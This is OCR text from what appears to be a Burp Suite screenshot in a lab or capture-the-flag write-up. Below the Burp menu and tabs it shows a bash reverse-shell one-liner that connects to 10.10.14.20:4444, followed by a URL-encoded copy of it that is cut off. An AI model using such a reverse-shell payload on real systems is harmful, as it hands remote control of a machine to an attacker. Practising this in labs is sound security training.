 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lea
bash -c 'exec bash -i &>/dev/tcp/10.10.14.20/4444 <&1'
%62%61%73%68%20%2d%63%20%27%65%78%65%63%20%62%61%73%68%20%2d%69%20%26%3e%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%